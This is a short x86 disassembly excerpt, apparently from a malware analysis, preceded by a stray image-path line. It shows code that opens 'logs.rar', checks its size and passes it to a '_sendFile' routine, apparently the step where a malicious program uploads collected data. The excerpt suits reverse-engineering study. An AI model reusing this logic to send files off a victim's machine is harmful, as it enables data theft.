 00408276
00408276 loc_408276: ; hTemplateFile
00408276 push 0
00408278 push 0 ; dwFlagsAndAttributes
0040827A push 3 ; dwCreationDisposition
0040827C push 0 ; lpSecurityAttributes
0040827E push 1 ; dwShareMode
00408280 push 80000000h ; dwDesiredAccess
00408285 push offset aLogs_rar_0 ; "logs.rar"
0040828A call ds:CreateFileW
00408290 mov [ebp+hFile], eax
00408296 cmp [ebp+hFile], 0FFFFFFFFh
0040829D jz short loc_408302
0040829F push 0 ; lpFileSizeHigh
004082A1 mov edx, [ebp+hFile]
004082A7 push edx ; hFile
004082A8 call ds:GetFileSize
004082AE mov [ebp+var_140], eax
004082B4 mov eax, [ebp+hFile]
004082BA push eax ; hObject
004082BB call ds:CloseHandle
004082C1 cmp [ebp+var_140], 0
004082C8 jbe short loc_4082F7
004082CA mov ecx, [ebp+lpBuffer]
004082D0 push ecx ; lpFileName
004082D1 mov edx, [ebp+arg_C]
004082D4 add edx, 618h
004082DA push edx ; lpWideCharStr
004082DB call _sendFile
004082E0 add esp, 8
004082E3 movzx eax, al
004082E6 test eax, eax
004082E8 jz short loc_4082F5